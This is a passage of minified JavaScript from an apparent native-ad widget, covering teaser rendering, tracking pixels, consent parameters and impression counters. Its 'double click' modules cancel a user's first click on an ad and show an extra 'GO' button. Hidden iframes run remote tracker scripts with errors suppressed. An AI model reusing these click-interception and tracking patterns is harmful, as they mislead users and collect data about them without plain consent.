p=this.app.context.document.createElement("IMG");p.setAttribute("height","20"),p.setAttribute("width","20"),p.setAttribute("alt",""),s.data==="intExchangeWagesImagePlace"&&(p.className="mcimgad",this.app.widgetParams.WIDGET.currentSubnet===wt.IM?(p.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/images/"+this.app.widgetParams.WIDGET.cdnDomain.split(".")[1]+"/int_exchange_wages_ad.svg",p.style.maxWidth="20px"):p.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/images/"+this.app.widgetParams.WIDGET.projectName+"/int_exchange_wages_ad.svg");let m=a.querySelector("a"),f=m["data-hash"]||m.getAttribute("data-hash");f&&this.app.teaserData[f]&&this.app.teaserData[f].source&&s.data==="intExhangeWagesSourcePlace"&&(p.className="mcimgsrc",p.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/images/"+this.app.widgetParams.WIDGET.projectName+"/int_exchange_wages_src.svg"),p.src&&s.parentNode.replaceChild(p,s)}}getComments(t){let e=[],i=[t];for(;i.length>0;){let s=i.pop();for(let a=0;a<s.childNodes.length;a++){let p=s.childNodes[a];p.nodeType===Node.COMMENT_NODE?e.push(p):i.push(p)}}return e}}});var Ts={};J(Ts,{InternalExchangeLoggerBlock:()=>Ue});var Ue,Ps=$(()=>{C();B();X();yt();Ue=class extends _{constructor(t){super(t),this.name="InternalExchangeLoggerBlock",this.app.internalExchangeLoggerHandler=this.clickHandler.bind(this),this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.addClickHandler(this.app.clickHandlerList.internalExchangeLogger.handler,this.app.clickHandlerList.internalExchangeLogger.priority)}clickHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&s.coopType==z.InternalExchange){let a={};a.cid=`cid=${this.app.id}`,a.tid=`tid=${s.id}`,a.h=`h=${i}`,typeof this.app.servicerData.isBot<"u"&&(a.bot=`bot=${this.app.servicerData.isBot}`),typeof this.app.servicerData.tt<"u"&&(a.tt=`tt=${this.app.servicerData.tt}`),typeof this.app.servicerData.ts<"u"&&(a.ts=`ts=${this.app.servicerData.ts}`),typeof this.app.servicerData.psid<"u"&&(a.psid=`psid=${this.app.servicerData.psid}`),typeof this.app.servicerData.dt<"u"&&(a.dt=`dt=${this.app.servicerData.dt}`);let p=t.parentElement.tagName,m="."+this.app.extractClass(t.parentElement);a.ce=`ce=${p}${m}`,this.app.request.pixel("internalExchangeLogger",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/clie",a,{})}return!0}}});var Ds={};J(Ds,{RefreshTeaserAfterClickBlock:()=>$e});var $e,Cs=$(()=>{C();B();X();yt();$e=class extends _{constructor(t){super(t),this.name="RefreshTeaserAfterClickBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.getWidgetValue("refreshTeaserAfterClick",this.app.widgetParams.WIDGET.refreshTeaserAfterClick)&&typeof this.app.refreshNewsHandler>"u"&&(this.app.refreshNewsHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.refreshNews.handler,this.app.clickHandlerList.refreshNews.priority))}onClick(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];return s&&s.type===j.Teaser&&(s.coopType===z.Wages&&s.extd!==1||s.coopType===z.Exchange)&&(this.app.widgetParams.WIDGET.isNextUpAddWidget&&(this.app.getRoot().dataset.disableStart="false",this.app.requestParams.rtb_disabled=1),this.app.refreshedElement=this.findParentMgline(t),this.app.refreshedElement.dataset.pos||(this.app.refreshedElement.dataset.pos=String(s.iteration)),this.app.requestParams.limitads=1,this.app.requestParams.pos=Number(this.app.refreshedElement.dataset.pos),this.app.collectExceptParams(),this.app.injectScript(!1,1)),!0}findParentMgline(t){for(;(t=t.parentElement)&&!t.classList.contains("mgline"););return t}}});var Bs={};J(Bs,{IframeSizeChangerBlock:()=>je});var je,Es=$(()=>{C();B();X();qe();je=class extends _{constructor(t){super(t),this.name="IframeSizeChangerBlock",this.addHook("afterLoadNewsHooks",this.initIframeSizeChange)}initIframeSizeChange(){let t=null;try{if(this.app.widgetParams.WIDGET.changeIframeSize&&(t=this.app.context.parent.document.getElementById("google_ads_iframe_"+this.app.context.name)),t||(t=this.app.context.parent.document.getElementById(this.app.context.name)),t)try{let e=this.app.context.parent.document.getElementById(t.name+"__container__").parentNode;e.style.width="initial",e.style.height="initial"}catch{}}catch{this.app.log("SafeFrame. Checking for support..."),this.isSafeFrameSupported()&&this.isSafeFrameAllowedPush()?(this.app.log("SafeFrame. Supported"),this.safeFrameRegister(),this.safeFrameExpand()):this.app.log("SafeFrame. Unsupported!");return}if(t){if(this.app.widgetParams.WIDGET.changeIframeSize){if(this.app.lifeCycleBlock.stage===$t.Init){let e=this.app.root.getBoundingClientRect(),s=Math.round(this.app.root.getBoundingClientRect().height)+40;t.width=this.app.context.parent.innerWidth-e.left*2+"px",t.height=s+"px"}else t.width=this.app.precalcRect.width+"px",t.height=this.app.precalcRect.height+"px";this.app.widgetParams.WIDGET.dfpWidth!==0&&(t.width=this.app.widgetParams.WIDGET.dfpWidth+"px"),this.app.widgetParams.WIDGET.dfpHeight!==0&&(t.height=this.app.widgetParams.WIDGET.dfpHeight+"px")}else if(this.app.widgetParams.WIDGET.iframe!==""){let e=this.app.widgetParams.WIDGET.iframe.split("*");typeof e[0]<"u"&&(t.width=e[0]+"px"),typeof e[1]<"u"&&(t.height=e[1]+"px")}}}isSafeFrameSupported(){return typeof this.app.context.$sf<"u"}isSafeFrameAllowedPush(){return this.app.context.$sf.ext.supports()["exp-push"]}safeFrameExpand(){this.app.log("SafeFrame. Expanding...");let t=this.app.context.$sf.ext.geom().exp,e={push:!0,t:t.t,l:t.l,r:t.r,b:t.b};this.app.context.$sf.ext.expand(e)}safeFrameRegister(){this.app.log("SafeFrame. Register..."),this.app.context.$sf.ext.register(300,250,(t,e)=>{this.app.log("SafeFrame. "+t+"; "+JSON.stringify(e))})}}});var Ws={};J(Ws,{RejectBlock:()=>Xe});var Xe,Ls=$(()=>{C();B();X();Xe=class extends _{constructor(t){super(t),this.isRejectNeeded=!1,this.name="RejectBlock",this.app.isInsertedRejectStyles=!1,this.app[this.app.widgetParams.WIDGET.informerPrefix+"Reject"]=()=>{this.isRejectNeeded=!0},this.addHook("afterLoadNewsHooks",this.initReject)}initReject(){this.isRejectNeeded&&this.reject()}reject(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s=i.querySelector(".close-informer"),a=i.querySelector("div.mcimg"),p=i.className.match(/teaser-([0-9]+)/),m=i.className.match(/type-(w|e|i)/);if(!s&&a&&i.className.indexOf("dsp")<=0&&p&&m&&m[1]!=="i"){let d=this.buildCloseBtn(p,m);this.app.widgetParams.WIDGET.type==="in-site-notification"?i.querySelector(".image-container")?.appendChild(d):this.app.widgetParams.WIDGET.subType==="in-article-card-media"||this.app.widgetParams.WIDGET.subType==="under-article-widget-card-media"?i.querySelector(".mgline-inner")?.appendChild(d):i.querySelector(".image-with-text")?.appendChild(d)}}this.initRejectStyles()}buildCloseBtn(t,e){let i=this.app.subnetDashboardDomain+"/publisher/blocked",s=this.app.context.document.createElement("a");return s.className="close-informer",s.href=i+"/teaser/"+t[1]+"/widget/"+(e[1]==="w"?this.app.widgetParams.WIDGET.goodsPartUid+"/type/goods":this.app.widgetParams.WIDGET.newsPartUid+"/type/news"),s.target="_blank",s.style.top="2px",s.style.right="3px",this.app.widgetParams.WIDGET.noFollow&&(s.rel="sponsored nofollow"),s}initRejectStyles(){if(this.app.isInsertedRejectStyles)return;this.app.stylesheetsBlock.add("reject",`
div.mgline a.close-informer {
width: 14px !important;
height: 14px !important;
background-image: url("[data-uri]");
display: block;
opacity: 0;
position: absolute;
right: 2px;
top: 2px;
z-index: 149999;
cursor: pointer;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mgline a.close-informer:hover {
opacity: 1;
}
.mgline .image-with-text img.mcimgad {
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
div.mcimg {
position: relative;
}
div.image-with-price {
position: relative;
}
.mgline .image-container {
width: auto;
margin: 0 auto;
position: relative;
}`),this.app.isInsertedRejectStyles=!0}}});var As={};J(As,{DSAIconBlock:()=>Je});var Je,_s=$(()=>{C();B();X();Je=class extends _{constructor(t){super(t),this.isStylesAppended=!1,this.iconSize=16,this.name="DSAIconBlock",this.isMobile=this.app.isMobile()||this.app.isTablet(),this.nonClickZone=this.isMobile?9:5,this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.dsa<"u"||i.classList.contains("type-v"))continue;let s=i.getAttribute("data-i"),a=this.app.teaserData[s];if(a&&a.dsa_link){i.dataset.dsa="true";let p=this.buildIcon(a.dsa_link),m=i.querySelector(".image-with-text");if(this.app.widgetParams.WIDGET.type==="in-site-notification"||this.app.widgetParams.WIDGET.type==="banner"||this.app.widgetParams.WIDGET.isNextUpAddWidget?m=i.querySelector(".image-container"):(this.app.widgetParams.WIDGET.subType==="in-article-card-media"||this.app.widgetParams.WIDGET.subType==="under-article-widget-card-media")&&(m=i.querySelector(".mgline-inner")),m){let f=!!i.querySelector(".close-informer");m.style.position="relative",m.appendChild(p),this.appendStyles(f)}}}}buildIcon(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("a"),s=`<svg class="mgdsa-icon" xmlns="http://www.w3.org/2000/svg" width="18" height="18" 
      viewBox="0 0 18 18" fill="none"><rect width="18" height="18" fill="white"/><g clip-path="url(#clip0_49_159)">
      <path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86
        13.14 1.5 9 1.5ZM9 15C5.6925 15 3 12.3075 3 9C3 5.6925 5.6925 3 9 3C12.3075 3 15 5.6925 15 9C15 12.3075
        12.3075 15 9 15Z" fill="#737373"/>
        <path d="M9.65019 11.8586L9.6502 8.21708H7.47609V9.35846H8.50881L8.50881 13L10.6829 13V11.8586H9.65019Z"
        fill="#737373"/>
        <path d="M10 6C10 6.55228 9.55229 7 9 7C8.44772 7 8 6.55228 8 6C8 5.44772 8.44772 5 9 5C9.55229 5 10
        5.44772 10 6Z" fill="#737373"/></g><defs><clipPath id="clip0_49_159">
        <rect width="16" height="16" fill="white" transform="translate(1 1)"/></clipPath></defs></svg>`;return e.classList.add("mgdsa-container"),i.classList.add("mgdsa-link"),i.href=t,i.target="_blank",i.title=this.app.getTranslation("[INFORMER_DSA_ICON_TITLE]"),this.app.widgetParams.WIDGET.noFollow&&(i.rel="sponsored nofollow"),i.innerHTML=s,e.appendChild(i),e}appendStyles(t){if(this.isStylesAppended)return;let e=`.mgdsa-container {display: flex;justify-content: flex-end;
      width: ${this.iconSize+this.nonClickZone}px;height: ${this.iconSize+this.nonClickZone}px;
      position: absolute;right: 0px;top: ${t?"18px":"0px"};
      z-index: 2147483646;opacity: ${this.isMobile?1:0};
      transition: opacity 0.3s ease-out;}.mgdsa-link {display: block;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;text-decoration: none;outline: none;border: none;cursor: pointer;}
      .mgdsa-icon {width: ${this.iconSize}px;height: ${this.iconSize}px;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;display: block;}`;this.isMobile?e+=`.mgdsa-link {padding: 0 0 ${this.nonClickZone}px ${this.nonClickZone}px;
        box-sizing: content-box;}`:e+=".mgline:hover .mgdsa-container {opacity: 1;}",this.app.stylesheetsBlock.add("dsa-icon",e),this.isStylesAppended=!0}}});var Gs={};J(Gs,{TeaserHoverBlock:()=>Ze});var Ze,Os=$(()=>{C();B();X();Ze=class extends _{constructor(t){super(t),this.name="TeaserHoverBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s={mgline:i,advIcon:i.querySelector("img.mcimgad"),rejectIcon:i.querySelector(".close-informer")};this.teaserHover(s)}}teaserHover(t){let{mgline:e,advIcon:i,rejectIcon:s}=t,a={advIcon:{el:i,positionLimits:this.iconPositionLimits(i,s)},rejectIcon:{el:s}};this.app.isTouchDevice()?e.addEventListener("click",()=>{s&&this.moveIconsForward(a)}):e.addEventListener("mouseenter",()=>{s&&this.moveIconsForward(a)}),e.addEventListener("mouseleave",()=>{s&&this.moveIconsBack(a)})}iconPositionLimits(t,e){let i=this.getIconCurrentPosition(t),s=this.getIconCurrentPosition(e);return!t||!e?{initial:null,ending:null}:{initial:i.right,ending:i.right+e.offsetWidth+s.right}}moveIconsForward(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseenter"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0.7")}moveIconsBack(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseleave"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0")}changeIconPosition(t,e){let i=t.positionLimits.initial,s=t.positionLimits.ending;t.el&&(e==="mouseenter"&&s!==null&&(t.el.style.right=s+"px"),e==="mouseleave"&&i!==null&&(t.el.style.right=i+"px"))}getIconCurrentPosition(t){let e=t?this.app.context.getComputedStyle(t):null;return{right:e?parseInt(e.right.replace("px","")):null,top:e?parseInt(e.top.replace("px","")):null}}isAdvIconOnTop(t){if(t){let e=+this.app.context.getComputedStyle(t).top.replace("px","");return e>=0&&e<=5}}}});var Rs={};J(Rs,{InAppParamsBlock:()=>Ke});var Hs,Ke,Ms=$(()=>{C();B();X();Hs=["mgBundle","mgStoreurl","mgIfa","gdpr","gdprConsent","usPrivacy","gdprApplies","consentData","uspString","mgContenturl","mgIfatype","mgUserlat"],Ke=class extends _{constructor(t){super(t),this.name="InAppParamsBlock",this.addHook("afterInitHooks",()=>{this.rootContainer=this.app.getRoot();for(let e in this.rootContainer.dataset)if(Hs.indexOf(e)!==-1){this.setMgDataAttributes();break}})}setMgDataAttributes(){let t=["${BUNDLE}","${STORE_URL}","%%ADVERTISING_IDENTIFIER_PLAIN%%","${GDPR}","${GDPR_CONSENT_358}","${CCPA}","%%PATTERN:url%%","%%ADVERTISING_IDENTIFIER_TYPE%%","%%ADVERTISING_IDENTIFIER_IS_LAT%%"];for(let e in this.rootContainer.dataset)if(Hs.indexOf(e)!==-1){let i=this.rootContainer.dataset[e];if(t.indexOf(i)!==-1)continue;e==="gdpr"||e==="gdprApplies"?this.app.requestParams.gdpr=Number(i)||1:e==="gdprConsent"||e==="consentData"?this.app.requestParams.gdpr_consent=i:e==="usPrivacy"||e==="uspString"?this.app.requestParams.us_privacy=i:this.app.requestParams[e]=i}}}});var Ns={};J(Ns,{CountersBlock:()=>Ye});var Ye,Vs=$(()=>{C();B();X();Ye=class extends _{constructor(t){super(t),this.impTrackCapping={},this.name="CountersBlock",this.addHook("afterLoadNewsHooks",this.countersLoad),this.addHook("afterLoadNewsHooks",this.parseImpTracker),this.addHook("afterPrepareCappingDataHooks",this.sendImpTrackCapping),this.addHook("afterPrepareCappingDataHooks",this.sendJsTrackers)}countersLoad(){let t=this.app.widgetParams.WIDGET.newsPartIdPartner;if(Number(this.app.id)!==Number(this.app.widgetParams.WIDGET.id)){let e=this.app.childWidgetsData[this.app.id];t=e?e.newsWidgetIdPartner:null}if(this.app.widgetParams.WIDGET.autocreativeCampaignId&&(t=this.app.widgetParams.WIDGET.autocreativeCampaignId),!this.app.widgetParams.WIDGET.widgetUseConstructor&&(this.app.widgetParams.WIDGET.hasNewsPart&&this.app.widgetParams.WIDGET.newsPartAcStatsEnabled&&this.app.widgetParams.WIDGET.newsPartKind==="exchange"&&this.app.widgetParams.WIDGET.useInNewsRanker||this.app.widgetParams.WIDGET.autocreativeCampaignId)){let e={},i=this.app.context.document.referrer.replace(/&/g,"%26");this.app.isAmp()&&(i=this.app.context.context.canonicalUrl),e.id="id="+this.app.widgetParams.WIDGET.widgetClientSiteId,e.pid="pid="+t,e.referer="referer="+i,typeof this.app.contextBlock.contextUriParse=="function"&&(e.cxurl="cxurl="+this.app.contextBlock.contextUriParse()),this.app.context.self!==this.app.context.top&&(e.iframe="iframe=1"),typeof this.app.servicerData.h2<"u"&&(e.h2="h2="+this.app.servicerData.h2),e.cbuster="cbuster="+this.app.getCbusterParameter(),this.app.request.pixel("autoCounter",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.autoCreativeCounterDomain+"/autocreative/counter.php",e,{unique:!0})}}parseImpTracker(){if(this.app.widgetParams.WIDGET.widgetCountersDisabled===1)return;let t=Object.keys(this.app.teaserData);for(let e in t)if(Array.isArray(this.app.teaserData[t[e]].impt))for(let i=0;i<this.app.teaserData[t[e]].impt.length;i++){let s=this.app.teaserData[t[e]].impt[i];typeof s.completed<"u"||(s.only_viewable===1?(typeof this.impTrackCapping[t[e]]>"u"&&(this.impTrackCapping[t[e]]=[]),this.impTrackCapping[t[e]].push(s)):(s.type==="i"&&this.sendCustomCounter(s),s.type==="j"&&(s.iframe===1?this.sendIframeTracker(t[e],s,i):this.sendInlineTracker(t[e],s))),s.completed=1)}}sendImpTrackCapping(t){if(!(typeof this.impTrackCapping[t]>"u"))for(let e=0;e<this.impTrackCapping[t].length;e++){let i=this.impTrackCapping[t][e];i.type==="i"&&this.sendCustomCounter(i),i.type==="j"&&(i.iframe===1?this.sendIframeTracker(t,i,e):this.sendInlineTracker(t,i))}}sendCustomCounter(t){let e=t.code||t.link;this.app.request.pixel("widgetCustomCounter",e,{mgbuster:"mgbuster="+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)},{})}sendIframeTracker(t,e,i){let a="<script>window.onerror = function() { return true; };<\/script>"+(e.code||`<script src="${e.link}"><\/script>`),p=this.app.context.document.createElement("iframe");p.style.display="none",this.app.renderInSafeIframe(p,`${t}_${i}`,a),this.app.root.appendChild(p)}sendInlineTracker(t,e){let i=this.getMglineByHash(t);if(i)if(e.code){i.insertAdjacentHTML("beforeend",e.code);let s=i.childNodes;for(let a=0;a<s.length;a++)if(s[a]instanceof HTMLScriptElement){let p=s[a];i.removeChild(p),this.appendScript(i,p.src)}}else this.appendScript(i,e.link)}appendScript(t,e){let i=this.app.context.document.createElement("script");i.src=e,t.appendChild(i)}getMglineByHash(t){let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++)if(e[i].getAttribute("data-i")===t)return e[i];return null}sendJsTrackers(t){if(Array.isArray(this.app.teaserData[t].jst))for(let e=0;e<this.app.teaserData[t].jst.length;e++){let i="<script>window.onerror = function() { return true; };<\/script>";i+=this.app.teaserData[t].jst[e];let s=this.app.context.document.createElement("iframe");s.style.display="none",this.app.renderInSafeIframe(s,`${t}_${e}`,i),this.app.root.appendChild(s)}}}});var Fs={};J(Fs,{SubnetsBlock:()=>Qe});var Qe,zs=$(()=>{C();B();X();yt();Qe=class extends _{constructor(t){super(t),this.name="SubnetsBlock",this.addHook("afterInitHooks",this.init)}init(){let t=[this.app.widgetParams.WIDGET.id];this.childWidgets=JSON.parse(this.app.widgetParams.WIDGET.childWidgets);let e=JSON.parse(this.app.widgetParams.WIDGET.childFuncBlocks);this.childFuncBlockList=[];for(let a in this.childWidgets)this.childWidgets.hasOwnProperty(a)&&t.push(this.childWidgets[a].childId);for(let a in e)if(e.hasOwnProperty(a)){this.childFuncBlockList[a]=this.childFuncBlockList[a]||[];for(let p in e[a])e[a].hasOwnProperty(p)&&this.childFuncBlockList[a].push(e[a][p].split("/").pop())}let i=JSON.parse(this.app.widgetParams.WIDGET.subnets),s=this.app.uniqId!==""&&this.app.widgetParams.WIDGET.allowMultipleWidgets?"_"+this.app.uniqId:"";t.forEach(a=>{this.app.context["mgReject"+a]=this.app[this.app.widgetParams.WIDGET.informerPrefix+"Reject"],this.app.context["mgLoadAds"+a+s]=(m,f)=>{this.loadAds(m,f,a)};let p=this.app.getRoot()?.dataset.instanceId;p&&(this.app.context["mgLoadAdsManual_"+p]=(m,f,d)=>{let y=this.app.getSingleJsController(this.app.widgetParams.WIDGET.siteId);if(y&&typeof y.widgetParams[m]<"u"){let k=y.widgetParams[0].WIDGET,D=y.widgetParams[m].WIDGET||k,v=D.widgetTemplate||k.widgetTemplate,I=D.templateStyles||k.templateStyles;d.t=v.replace(/[\r\n]/g,""),d.css=I.replace(/\\'/g,"'")}this.loadAds(f,d,m)}),this.app.context["_mgConsentWait"+a+s]=m=>{this.app.consentsBlock.waitConsent(m),typeof this.app.context["_mgGPT"+a]<"u"&&delete this.app.context["_mgGPT"+a]};for(let m in i)if(i.hasOwnProperty(m)){let f=i[m];f.id!==wt.L&&(this.app.context[f.informer_prefix+"CReject"+a]=this.app[this.app.widgetParams.WIDGET.informerPrefix+"Reject"],this.app.context[f.informer_prefix+"LoadGoods"+a+s]=(d,y)=>{this.loadAds(d,y,a)})}})}loadAds(t,e,i){if(window.performance?.mark("ssp_response",{detail:{_mgwidget:this.app.widgetParams.WIDGET.id}}),this.app.widgetParams.WIDGET.loggingConsentEnabled&&!this.app.tcfv2Data&&!this.app.startServicerTime&&(this.app.startServicerTime=new Date().getTime()),this.app.id=i,this.app.loadedType="goods",this.app.servicerAds=t,this.app.originalId!==this.app.id&&!this.app.widgetParams.WIDGET.isNextUpAddWidget){if(typeof this.childFuncBlockList[this.app.id]<"u"){let s=this.childFuncBlockList[this.app.id];this.executeFuncBlock(s)}if(typeof this.childWidgets[this.app.id]<"u"&&typeof this.childWidgets[this.app.id].customFuncBlocks<"u"){let s=this.childWidgets[this.app.id].customFuncBlocks;this.executeFuncBlock(s)}}this.app.lifeCycleBlock.render(t,e)}executeFuncBlock(t){for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=i.replace(/[-_]/g,"").replace(/./,a=>a.toUpperCase())+"Block";try{this.app[s]=new window[`${this.app.widgetParams.WIDGET.I}`].childFuncBlocks[i](this.app)}catch(a){this.app.log(`SubnetsBlock - ${i} error:`,"error",a)}}}}});var Us={};J(Us,{ScrollTimeDoubleClickBlock:()=>ti});var ti,$s=$(()=>{C();B();X();ti=class extends _{constructor(t){super(t),this.lastScrollTime=0,this.lastClickTime=0,this.name="ScrollTimeDoubleClickBlock",this.app.getWidgetValue("useScrollClick",this.app.widgetParams.WIDGET.useScrollClick)&&(this.app.addEvent(this.app.context,"scroll",()=>this.onContextScrollEvent()),this.app.scrollTimeDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.scrollTimeDoubleClick.handler,this.app.clickHandlerList.scrollTimeDoubleClick.priority))}onClick(t,e){return this.app.isAzerionTeaser(t)?!0:(this.onContextClickEvent(),this.app.doubleClickType="scrollTime",this.lastScrollTime<=this.lastClickTime&&this.lastClickTime-this.lastScrollTime<=.5?(this.app.doubleClickHandler(t),e.preventDefault(),this.app.linksBlocked=!0,!1):(this.app.linksBlocked=!1,!0))}onContextScrollEvent(){this.lastScrollTime=this.app.getCurrentTimestamp()}onContextClickEvent(){this.lastClickTime=this.app.getCurrentTimestamp()}}});var qs={};J(qs,{SmartDoubleClickBlock:()=>ei});var js,Sr,Tr,ei,Xs=$(()=>{C();B();X();js=1,Sr=100,Tr={undefined:-1,desktop:1,mobile:2,tablet:3,smarttv:4},ei=class extends _{constructor(t){super(t),this.name="SmartDoubleClickBlock",this.app.isDisabledBySmartDoubleClick=!1,this.addHook("afterInitHooks",this.init)}init(){this.groups=this.app.getWidgetValue("doubleclickParameters",JSON.parse(this.app.widgetParams.WIDGET.doubleclickParameters)),!(!this.groups||!this.app.isEnabledDoubleClick())&&(this.doubleClickCheckId=0,this.loadedTime=this.app.getCurrentTimestamp(),this.handlers=this.getHandlers(),this.app.onSmartDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.onSmartDoubleClick.handler,this.app.clickHandlerList.onSmartDoubleClick.priority))}getGroupPercent(t,e,i){let s=0,a=e.getBoundingClientRect();for(let p in this.handlers){if(!this.handlers[p])continue;let m=this.handlers[p](t,i,a);if(m===!1)return!1;s+=m}return s/Object.keys(t).length}getGroupElementPercent(t,e,i){return t.hasOwnProperty(e)?t[e].hasOwnProperty("value")&&i===t[e].value||t[e].hasOwnProperty("min")&&i>=t[e].min&&i<=t[e].max?t[e].percent:!1:0}getDoubleClickPercent(t,e){for(let i in this.groups){if(!this.groups[i])continue;let s=this.getGroupPercent(this.groups[i],t,e);if(s!==!1)return this.doubleClickCheckId=i,s}return this.doubleClickCheckId=0,js-1}onClick(t,e){if(this.app.isAzerionTeaser(t))return!0;let i=this.app.random(js,Sr);return this.app.doubleClickPercent=Number(this.getDoubleClickPercent(t,e)),this.app.isDisabledBySmartDoubleClick=this.app.doubleClickPercent<i,this.app.doubleClickCheckId=this.app.isDisabledBySmartDoubleClick?0:this.doubleClickCheckId,!0}getHandlers(){return[t=>this.getGroupElementPercent(t,"device",Tr[this.app.deviceType]||""),t=>this.getGroupElementPercent(t,"browser",this.app.browserId),t=>this.getGroupElementPercent(t,"click_time",this.app.getCurrentTimestamp()-this.loadedTime),t=>this.getGroupElementPercent(t,"width",this.app.root.offsetWidth),t=>this.getGroupElementPercent(t,"height",this.app.root.offsetHeight),t=>this.getGroupElementPercent(t,"click_y",this.app.root.mouseY),t=>this.getGroupElementPercent(t,"click_x",this.app.root.mouseX),t=>this.getGroupElementPercent(t,"hw_ratio",this.app.root.offsetHeight/this.app.root.offsetWidth),(t,e)=>this.getGroupElementPercent(t,"borderTop",e.offsetY),(t,e)=>this.getGroupElementPercent(t,"borderLeft",e.offsetX),(t,e,i)=>this.getGroupElementPercent(t,"borderRight",i.width-e.offsetX),(t,e,i)=>this.getGroupElementPercent(t,"borderBottom",i.height-e.offsetY),t=>this.getGroupElementPercent(t,"research",1)]}}});var Js={};J(Js,{MobileDoubleClickBlock:()=>ii});var ii,Zs=$(()=>{C();B();X();ii=class extends _{constructor(t){super(t),this.name="MobileDoubleClickBlock",("ontouchstart"in window||navigator.maxTouchPoints>0)&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("doubleclickMobile",this.getStyles()),this.app.showDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showMobileDoubleClick.handler,this.app.clickHandlerList.showMobileDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="mobile",this.app.linksBlocked=!1;let i=t;if(this.app.widgetParams.WIDGET.mobileApp){if(this.app.doubleClickHandler(i),i.className.indexOf("mgbuybox")===-1){for(;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;try{for(;i.className.indexOf("mgline")===-1;)i=i.parentElement}catch{return!1}let s=i;s.dataset.clicked!=="1"&&(e.preventDefault(),this.app.linksBlocked=!0),s.dataset.clicked="1";let a=s.querySelector(".mgfree"),p=s.querySelector(".mgbuybox");a.style.opacity="0",p.style.opacity="1",p.style.opacity="1",p.style.zIndex="9999",setTimeout(()=>{a.style.opacity="1",p.style.opacity="0",s.dataset.clicked="0",p.style.zIndex="-9999"},1e4)}}else{let s=new Date().getTime()/1e3,a=this.app.getWidgetValue("mobileDoubleclickDelay",this.app.widgetParams.WIDGET.mobileDoubleclickDelay);if(i.className!==this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id&&(a===0||s-this.app.doubleClickTimeLoaded<a)){for(this.app.doubleClickHandler(i),this.app.linksBlocked=!0,e.preventDefault();i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return;let p=e.target;for(;!p.classList.contains("mgline");)p=p.parentElement;let m=this.app.context.document.createElement("div");m.className=this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id,m.style.zIndex="100000";let f=this.createLinkGo(i,p,a);m.appendChild(f);let d=p.querySelector(".mgline-inner");d?d.appendChild(m):p.appendChild(m),setTimeout(()=>{m.parentNode.removeChild(m)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let a=t.getAttribute(this.app.hrefAttr);typeof a=="string"&&(a=a+(a.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=a;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let m=80,f=80,d=(1-m/e.offsetHeight)/2*100,y=e.offsetWidth/f*.98;s.style.top=d+"%";let k=y>1?(1-f/e.offsetWidth)/2*100:0;return 